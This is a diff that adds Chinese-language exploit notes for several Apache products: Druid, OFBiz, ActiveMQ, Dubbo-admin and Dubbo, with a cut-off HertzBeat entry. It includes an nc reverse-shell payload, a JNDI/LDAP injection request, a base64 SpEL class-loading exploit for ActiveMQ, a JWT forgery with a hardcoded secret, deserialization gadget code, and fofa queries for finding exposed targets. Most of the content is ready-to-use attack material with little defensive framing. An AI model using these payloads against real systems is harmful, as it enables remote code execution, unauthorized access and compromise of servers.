{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec(' nc xxx.xxx.xxx.xxx 9999 -e /bin/sh')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-06-17 09:22:47
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/zwuks85vtb3xvff4>
|
||||||
83
ApaceDruid存在远程命令执行漏洞(CVE-2023-25194).md
Normal file
83
ApaceDruid存在远程命令执行漏洞(CVE-2023-25194).md
Normal file
@ -0,0 +1,83 @@
|
|||||||
|
# Apace Druid存在 远程命令执行漏洞(CVE-2023-25194)
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在 远程命令执行漏洞(CVE-2023-25194)</font>
|
||||||
|
|
||||||
|
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||||
|
+ 0.19.0 <= Apache Druid <= 25.0.0
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```java
|
||||||
|
title="Apache Druid"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Length: 1400
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
|
||||||
|
Content-Type: application/json
|
||||||
|
Origin: http://vps:8888
|
||||||
|
Referer: http://vps:8888/unified-console.html
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: pZaf_2132_ulastactivity=050484OuqAxDqETcOja26QKgFkE4HbrlSk4NbAkGRg9oNLIbkCUN; pZaf_2132_nofavfid=1; pZaf_2132_smile=1D1; pZaf_2132_home_readfeed=1682214968; pZaf_2132_lastviewtime=1%7C1682215445; pZaf_2132_lastcheckfeed=1%7C1682217817; kOJf_2132_saltkey=MGWItu8r; kOJf_2132_lastvisit=1683339017; kOJf_2132_ulastactivity=27e4qsFumyqDRGo03vcLLEHChJmZRharD1jfbUJnU1NIIIrbB8UL; kOJf_2132_nofavfid=1; kOJf_2132_lastcheckfeed=1%7C1683342726; PHPSESSID=3543e022151ed94117e84216
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
{
|
||||||
|
"type":"kafka",
|
||||||
|
"spec":{
|
||||||
|
"type":"kafka",
|
||||||
|
"ioConfig":{
|
||||||
|
"type":"kafka",
|
||||||
|
"consumerProperties":{
|
||||||
|
"bootstrap.servers":"127.0.0.1:6666",
|
||||||
|
"sasl.mechanism":"SCRAM-SHA-256",
|
||||||
|
"security.protocol":"SASL_SSL",
|
||||||
|
"sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://wuriedscos.dgrh3.cn\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
|
||||||
|
},
|
||||||
|
"topic":"test",
|
||||||
|
"useEarliestOffset":true,
|
||||||
|
"inputFormat":{
|
||||||
|
"type":"regex",
|
||||||
|
"pattern":"([\\s\\S]*)",
|
||||||
|
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
|
||||||
|
"columns":[
|
||||||
|
"raw"
|
||||||
|
]
|
||||||
|
}
|
||||||
|
},
|
||||||
|
"dataSchema":{
|
||||||
|
"dataSource":"sample",
|
||||||
|
"timestampSpec":{
|
||||||
|
"column":"!!!_no_such_column_!!!",
|
||||||
|
"missingValue":"1970-01-01T00:00:00Z"
|
||||||
|
},
|
||||||
|
"dimensionsSpec":{
|
||||||
|
|
||||||
|
},
|
||||||
|
"granularitySpec":{
|
||||||
|
"rollup":false
|
||||||
|
}
|
||||||
|
},
|
||||||
|
"tuningConfig":{
|
||||||
|
"type":"kafka"
|
||||||
|
}
|
||||||
|
},
|
||||||
|
"samplerConfig":{
|
||||||
|
"numRows":500,
|
||||||
|
"timeoutMs":15000
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-06-17 09:22:47
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/bfg6tey47m6g5aaa>
|
||||||
47
ApaceOFBizgetJSONuiLabelArray存在服务端请求伪造ssrf漏洞.md
Normal file
47
ApaceOFBizgetJSONuiLabelArray存在服务端请求伪造ssrf漏洞.md
Normal file
@ -0,0 +1,47 @@
|
|||||||
|
# Apace OFBiz getJSONuiLabelArray存在服务端请求伪造ssrf漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
<font style="color:rgb(36, 41, 46);">Apache OFBiz是一个非常著名的电子商务平台,是一个非常著名的开源项目,提供了创建基于最新J2EE/XML规范和技术标准,构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类WEB应用系统的框架。OFBiz最主要的特点是OFBiz提供了一整套的开发基于Java的web应用程序的组件和工具。包括实体引擎, 服务引擎, 消息引擎, 工作流引擎, 规则引擎等。Apace OFBiz getJSONuiLabelArray存在服务端请求伪造ssrf漏洞。</font>
|
||||||
|
|
||||||
|
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||||
|
+ Apace OFBiz
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`app="Apache_OFBiz"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
1. 获取dnslog地址
|
||||||
|
|
||||||
|
```plain
|
||||||
|
v3f9em.dnslog.cn
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
2. 测试是否存在漏洞
|
||||||
|
|
||||||
|
```plain
|
||||||
|
POST /partymgr/control/getJSONuiLabelArray HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2656.18 Safari/537.36
|
||||||
|
Content-Length: 79
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
requiredLabels={"https://v3f9em.dnslog.cn/api":["2aZ6okJyCI0H8XLAUeiv9Yu3wOK"]}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
[apache-OFBiz-getjsonuilabelarray-服务端请求伪造.yaml](https://www.yuque.com/attachments/yuque/0/2024/yaml/1622799/1709222253157-27d1351f-0247-4560-b9a5-3c8db0b44532.yaml)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:33
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ciyvexuvwfhmzuq5>
|
||||||
48
Apache-ActiveMQ远程命令执行漏洞.md
Normal file
48
Apache-ActiveMQ远程命令执行漏洞.md
Normal file
@ -0,0 +1,48 @@
|
|||||||
|
## Apache ActiveMQ远程命令执行漏洞
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
```
|
||||||
|
5.18.0<=Apache ActiveMQ<5.18.3
|
||||||
|
5.17.0<=Apache ActiveMQ<5.17.6
|
||||||
|
5.16.0<=Apache ActiveMQ<5.16.7
|
||||||
|
5.15.0<=Apache ActiveMQ<5.15.15
|
||||||
|
```
|
||||||
|
## fofa
|
||||||
|
```
|
||||||
|
app="APACHE-ActiveMQ" && port="61616"
|
||||||
|
```
|
||||||
|
## ActiveMqRCE 有回显
|
||||||
|
```
|
||||||
|
https://github.com/Hutt0n0/ActiveMqRCE
|
||||||
|
|
||||||
|
```
|
||||||
|
## 11.16号新增有回显的命令执行exp
|
||||||
|
```
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="UTF-8" ?>
|
||||||
|
<beans xmlns="http://www.springframework.org/schema/beans"
|
||||||
|
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:spring="http://camel.apache.org/schema/spring"
|
||||||
|
xmlns:context="http://www.springframework.org/schema/context"
|
||||||
|
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://camel.apache.org/schema/spring http://camel.apache.org/schema/spring/camel-spring.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd">
|
||||||
|
<context:property-placeholder ignore-resource-not-found="false" ignore-unresolvable="false"/>
|
||||||
|
|
||||||
|
<bean class="#{T(org.springframework.cglib.core.ReflectUtils).defineClass('CMDResponse',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQAtgoAKgBhCABiCABjCgBkAGUKAA0AZggAZwoADQBoCABpCABqCABrCABsBwBtBwBuCgAMAG8KAAwAcAoAcQByBwBzCgARAGEKAHQAdQoAEQB2CgARAHcKAA0AeAcAeQoAFwB6CgB7AHwIAH0KAH4AfwgARAoAfgCACgCBAIIKAIEAgwcAhAgAhQgASgcAhgoAIwCHCACICgANAIkKAIoAiwoAigCMBwCNBwCOAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAA1MQ01EUmVzcG9uc2U7AQAEdGVzdAEAFShMamF2YS9sYW5nL1N0cmluZzspVgEADnByb2Nlc3NCdWlsZGVyAQAaTGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcjsBAAVzdGFydAEAE0xqYXZhL2xhbmcvUHJvY2VzczsBAAtpbnB1dFN0cmVhbQEAFUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAFWJ5dGVBcnJheU91dHB1dFN0cmVhbQEAH0xqYXZhL2lvL0J5dGVBcnJheU91dHB1dFN0cmVhbTsBAARyZWFkAQABSQEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAZ0aHJlYWQBABJMamF2YS9sYW5nL1RocmVhZDsBAAZhQ2xhc3MBABFMamF2YS9sYW5nL0NsYXNzOwEABnRhcmdldAEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBAAl0cmFuc3BvcnQBADBMb3JnL2FwYWNoZS9hY3RpdmVtcS90cmFuc3BvcnQvdGNwL1RjcFRyYW5zcG9ydDsBAAdhQ2xhc3MxAQALc29ja2V0ZmllbGQBAAZzb2NrZXQBABFMamF2YS9uZXQvU29ja2V0OwEADG91dHB1dFN0cmVhbQEAFkxqYXZhL2lvL091dHB1dFN0cmVhbTsBAANjbWQBABJMamF2YS9sYW5nL1N0cmluZzsBAAZyZXN1bHQBAAdwcm9jZXNzAQADYXJnAQAWTG9jYWxWYXJpYWJsZVR5cGVUYWJsZQEAFExqYXZhL2xhbmcvQ2xhc3M8Kj47AQANU3RhY2tNYXBUYWJsZQcAbgcAjQcAbQcAjwcAkAcAcwcAeQEACkV4Y2VwdGlvbnMHAJEBAApTb3VyY2VGaWxlAQAQQ01EUmVzcG9uc2UuamF2YQwAKwAsAQAAAQAHb3MubmFtZQcAkgwAkwCUDACVAJYBAAd3aW5kb3dzDACXAJgBAAdjbWQuZXhlAQACL2MBAAcvYmluL3NoAQACLWMBABhqYXZhL2xhbmcvUHJvY2Vzc0J1aWxkZXIBABBqYXZhL2xhbmcvU3RyaW5nDAArAJkMADYAmgcAjwwAmwCcAQAdamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW0HAJAMADwAnQwAngCfDACgAKEMACsAogEAE2phdmEvbGFuZy9FeGNlcHRpb24MAKMAlgcApAwApQCmAQAQamF2YS5sYW5nLlRocmVhZAcApwwAqACpDACqAKsHAKwMAK0ArgwArwCwAQAub3JnL2FwYWNoZS9hY3RpdmVtcS90cmFuc3BvcnQvdGNwL1RjcFRyYW5zcG9ydAEALm9yZy5hcGFjaGUuYWN0aXZlbXEudHJhbnNwb3J0LnRjcC5UY3BUcmFuc3BvcnQBAA9qYXZhL25ldC9Tb2NrZXQMALEAsgEAAQoMALMAoQcAtAwAngCiDAC1ACwBAAtDTURSZXNwb25zZQEAEGphdmEvbGFuZy9PYmplY3QBABFqYXZhL2xhbmcvUHJvY2VzcwEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2lvL0lPRXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAAt0b0xvd2VyQ2FzZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAHaW5kZXhPZgEAFShMamF2YS9sYW5nL1N0cmluZzspSQEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYBABUoKUxqYXZhL2xhbmcvUHJvY2VzczsBAA5nZXRJbnB1dFN0cmVhbQEAFygpTGphdmEvaW8vSW5wdXRTdHJlYW07AQADKClJAQAFd3JpdGUBAAQoSSlWAQALdG9CeXRlQXJyYXkBAAQoKVtCAQAFKFtCKVYBAApnZXRNZXNzYWdlAQAQamF2YS9sYW5nL1RocmVhZAEADWN1cnJlbnRUaHJlYWQBABQoKUxqYXZhL2xhbmcvVGhyZWFkOwEAD2phdmEvbGFuZy9DbGFzcwEAB2Zvck5hbWUBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7AQAQZ2V0RGVjbGFyZWRGaWVsZAEALShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwEAF2phdmEvbGFuZy9yZWZsZWN0L0ZpZWxkAQANc2V0QWNjZXNzaWJsZQEABChaKVYBAANnZXQBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwEAD2dldE91dHB1dFN0cmVhbQEAGCgpTGphdmEvaW8vT3V0cHV0U3RyZWFtOwEACGdldEJ5dGVzAQAUamF2YS9pby9PdXRwdXRTdHJlYW0BAAVjbG9zZQAhACkAKgAAAAAAAgABACsALAABAC0AAAAvAAEAAQAAAAUqtwABsQAAAAIALgAAAAYAAQAAAAcALwAAAAwAAQAAAAUAMAAxAAAAAQAyADMAAgAtAAAC5wAGAA0AAAD7EgJNEgJOEgI6BBIDuAAEtgAFEga2AAebAA0SCE4SCToEpwAKEgpOEgs6BLsADFkGvQANWQMtU1kEGQRTWQUrU7cADjoFGQW2AA86BhkGtgAQOge7ABFZtwASOggDNgkZB7YAE1k2CQKfAA0ZCBUJtgAUp//tuwANWRkItgAVtwAWTacACzoFGQW2ABhNuAAZOgUSGrgAGzoGGQYSHLYAHToHGQcEtgAeGQcZBbYAH8AAIDoIEiG4ABs6CRkJEiK2AB06ChkKBLYAHhkKGQi2AB/AACM6CxkLtgAkOgwZDBIltgAmtgAnGQwstgAmtgAnGQy2ACinAAU6BbEAAgArAIIAhQAXAI0A9QD4ABcABAAuAAAAjgAjAAAACwADAAwABgANAAoADgAaAA8AHQAQACQAEgAnABMAKwAWAEUAFwBMABgAUwAZAFwAGgBfABsAawAcAHUAHgCCACEAhQAfAIcAIACNACQAkgAlAJkAJgCiACcAqAAoALQAKQC7ACoAxAArAMoALADWAC0A3QAuAOcALwDwADAA9QAzAPgAMQD6ADgALwAAAMAAEwBFAD0ANAA1AAUATAA2ADYANwAGAFMALwA4ADkABwBcACYAOgA7AAgAXwAjADwAPQAJAIcABgA+AD8ABQCSAGMAQABBAAUAmQBcAEIAQwAGAKIAUwBEAEUABwC0AEEARgBHAAgAuwA6AEgAQwAJAMQAMQBJAEUACgDWAB8ASgBLAAsA3QAYAEwATQAMAAAA+wAwADEAAAAAAPsATgBPAAEAAwD4AFAATwACAAYA9QBRAE8AAwAKAPEAUgBPAAQAUwAAABYAAgCZAFwAQgBUAAYAuwA6AEgAVAAJAFUAAABUAAj+ACQHAFYHAFYHAFYG/wAzAAoHAFcHAFYHAFYHAFYHAFYHAFgHAFkHAFoHAFsBAAAV/wAPAAUHAFcHAFYHAFYHAFYHAFYAAQcAXAf3AGoHAFwBAF0AAAAEAAEAXgABAF8AAAACAGA='),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).newInstance().test('ls')}">
|
||||||
|
</bean>
|
||||||
|
</beans>
|
||||||
|
```
|
||||||
|
## 漏洞回显复现
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞脚本
|
||||||
|
```
|
||||||
|
https://github.com/Fw-fW-fw/activemq_Throwable
|
||||||
|
https://github.com/sincere9/Apache-ActiveMQ-RCE
|
||||||
|
https://github.com/X1r0z/ActiveMQ-RCE
|
||||||
|
```
|
||||||
|
|
||||||
|
## 漏洞分析
|
||||||
|
```
|
||||||
|
https://paper.seebug.org/3058/
|
||||||
|
https://mp.weixin.qq.com/s/4n7vyeXLtim0tXcjnSWDAw
|
||||||
|
```
|
||||||
71
Apache-Dubbo-admin-authorized-bypass-(CNVD-2023-96546).md
Normal file
71
Apache-Dubbo-admin-authorized-bypass-(CNVD-2023-96546).md
Normal file
@ -0,0 +1,71 @@
|
|||||||
|
## Apache Dubbo-admin-authorized-bypass (CNVD-2023-96546)
|
||||||
|
|
||||||
|
|
||||||
|
## exp
|
||||||
|
```java
|
||||||
|
package org.apache.dubbo.admin.controller;
|
||||||
|
|
||||||
|
import io.jsonwebtoken.Jwts;
|
||||||
|
import io.jsonwebtoken.SignatureAlgorithm;
|
||||||
|
|
||||||
|
import java.util.Date;
|
||||||
|
import java.util.HashMap;
|
||||||
|
import java.util.Map;
|
||||||
|
|
||||||
|
public class jwt {
|
||||||
|
public static String generateToken(String rootUserName) {
|
||||||
|
String secret = "86295dd0c4ef69a1036b0b0c15158d77";
|
||||||
|
Long timeStamp = 9999999999999L;
|
||||||
|
Date date = new Date(timeStamp);
|
||||||
|
final SignatureAlgorithm defaultAlgorithm = SignatureAlgorithm.HS512;
|
||||||
|
Map<String, Object> claims = new HashMap<>(1);
|
||||||
|
claims.put("sub", rootUserName);
|
||||||
|
return Jwts.builder()
|
||||||
|
.setClaims(claims)
|
||||||
|
.setExpiration(date)
|
||||||
|
.setIssuedAt(new Date(System.currentTimeMillis()))
|
||||||
|
.signWith(defaultAlgorithm, secret)
|
||||||
|
.compact();
|
||||||
|
}
|
||||||
|
public static void main(String[] args) {
|
||||||
|
String root = jwt.generateToken("root");
|
||||||
|
System.out.println(root);
|
||||||
|
|
||||||
|
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|
## nuclei
|
||||||
|
```
|
||||||
|
id: dubbo-admin_Unauthorized_bypass
|
||||||
|
info:
|
||||||
|
name: Template Name
|
||||||
|
author:
|
||||||
|
severity: medium
|
||||||
|
description: dubbo-admin Unauthorized access bypass
|
||||||
|
reference:
|
||||||
|
- https://
|
||||||
|
tags: apache,dubbo-admin
|
||||||
|
requests:
|
||||||
|
- raw:
|
||||||
|
- |+
|
||||||
|
GET /api/dev/consumers HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
Authorization: eyJhbGciOiJIUzUxMiJ9.eyJleHAiOjk5OTk5OTk5OTksInN1YiI6InJvb3QiLCJpYXQiOjE2OTkwODM2Mzd9.wKRqJkWxr_nVDcVVF5rniqhnACtqaDnYUUu55g-atkIwRIt1A-SMpKqBN5zrGZl4kFVcrjzMvXsYqfqf0N9Gbg
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
|
||||||
|
Referer: http://{{Hostname}}/
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
matchers:
|
||||||
|
- type: word
|
||||||
|
part: header
|
||||||
|
words:
|
||||||
|
- 'HTTP/1.1 200 '
|
||||||
|
```
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
- https://mp.weixin.qq.com/s/Wsdx_qi1PeiDwbF_YadoOQ
|
||||||
99
Apache-Dubbo-反序列化漏洞(CVE-2023-29234).md
Normal file
99
Apache-Dubbo-反序列化漏洞(CVE-2023-29234).md
Normal file
@ -0,0 +1,99 @@
|
|||||||
|
## Apache Dubbo 反序列化漏洞(CVE-2023-29234)
|
||||||
|
|
||||||
|
Apache Dubbo 是一款微服务开发框架,它提供了RPC通信与微服务治理两大关键能力。使应用可通过高性能的 RPC 实现服务的输出和输入功能,可以和 Spring 框架无缝集成。
|
||||||
|
Apache Dubbo 某些版本在解码恶意包时存在反序列化漏洞,远程攻击者可利用该漏洞执行任意代码。
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
```
|
||||||
|
3.1.0<=Apache Dubbo<=3.1.10
|
||||||
|
3.2.0<=Apache Dubbo<=3.2.4
|
||||||
|
```
|
||||||
|
|
||||||
|
## 利用方式一:fake server
|
||||||
|
```
|
||||||
|
@Override
|
||||||
|
protected void encodeResponseData(Channel channel, ObjectOutput out, Object data, String version) throws IOException {
|
||||||
|
Result result = (Result) data;
|
||||||
|
// currently, the version value in Response records the version of Request
|
||||||
|
boolean attach = Version.isSupportResponseAttachment(version);
|
||||||
|
// Throwable th = result.getException();
|
||||||
|
Object th = null; // 利用点: 用于 toString 的 gadget chain
|
||||||
|
try {
|
||||||
|
th = getThrowablePayload("open -a calculator");
|
||||||
|
} catch (Exception e) {
|
||||||
|
|
||||||
|
}
|
||||||
|
|
||||||
|
if (th == null) {
|
||||||
|
Object ret = result.getValue();
|
||||||
|
if (ret == null) {
|
||||||
|
out.writeByte(attach ? RESPONSE_NULL_VALUE_WITH_ATTACHMENTS : RESPONSE_NULL_VALUE);
|
||||||
|
} else {
|
||||||
|
out.writeByte(attach ? RESPONSE_VALUE_WITH_ATTACHMENTS : RESPONSE_VALUE);
|
||||||
|
out.writeObject(ret);
|
||||||
|
}
|
||||||
|
} else {
|
||||||
|
out.writeByte(attach ? RESPONSE_WITH_EXCEPTION_WITH_ATTACHMENTS : RESPONSE_WITH_EXCEPTION);
|
||||||
|
// out.writeThrowable(th);
|
||||||
|
out.writeObject(th); // 直接序列化对象即可
|
||||||
|
}
|
||||||
|
|
||||||
|
if (attach) {
|
||||||
|
// returns current version of Response to consumer side.
|
||||||
|
result.getObjectAttachments().put(DUBBO_VERSION_KEY, Version.getProtocolVersion());
|
||||||
|
out.writeAttachments(result.getObjectAttachments());
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|
## 利用方式二:客户端打服务端
|
||||||
|
```
|
||||||
|
public static void main(String[] args) throws Exception {
|
||||||
|
|
||||||
|
ByteArrayOutputStream boos = new ByteArrayOutputStream();
|
||||||
|
ByteArrayOutputStream nativeJavaBoos = new ByteArrayOutputStream();
|
||||||
|
Serialization serialization = new NativeJavaSerialization();
|
||||||
|
NativeJavaObjectOutput out = new NativeJavaObjectOutput(nativeJavaBoos);
|
||||||
|
|
||||||
|
// header.
|
||||||
|
byte[] header = new byte[HEADER_LENGTH];
|
||||||
|
// set magic number.
|
||||||
|
Bytes.short2bytes(MAGIC, header);
|
||||||
|
// set request and serialization flag.
|
||||||
|
header[2] = serialization.getContentTypeId();
|
||||||
|
|
||||||
|
header[3] = Response.OK;
|
||||||
|
Bytes.long2bytes(1, header, 4);
|
||||||
|
|
||||||
|
// result
|
||||||
|
Object exp = getThrowablePayload("open -a calculator"); // Rome toString 利用链
|
||||||
|
out.writeByte(RESPONSE_WITH_EXCEPTION);
|
||||||
|
out.writeObject(exp);
|
||||||
|
|
||||||
|
out.flushBuffer();
|
||||||
|
|
||||||
|
Bytes.int2bytes(nativeJavaBoos.size(), header, 12);
|
||||||
|
boos.write(header);
|
||||||
|
boos.write(nativeJavaBoos.toByteArray());
|
||||||
|
|
||||||
|
byte[] responseData = boos.toByteArray();
|
||||||
|
|
||||||
|
Socket socket = new Socket("127.0.0.1", 20880);
|
||||||
|
OutputStream outputStream = socket.getOutputStream();
|
||||||
|
outputStream.write(responseData);
|
||||||
|
outputStream.flush();
|
||||||
|
outputStream.close();
|
||||||
|
}
|
||||||
|
|
||||||
|
protected static Object getThrowablePayload(String command) throws Exception {
|
||||||
|
Object o = Gadgets.createTemplatesImpl(command);
|
||||||
|
ObjectBean delegate = new ObjectBean(Templates.class, o);
|
||||||
|
|
||||||
|
return delegate;
|
||||||
|
}
|
||||||
|
```
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
- https://xz.aliyun.com/t/13187#toc-3
|
||||||
|
- https://github.com/RacerZ-fighting/DubboPOC
|
||||||
23
Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323).md
Normal file
23
Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323).md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323)
|
||||||
|
|
||||||
|

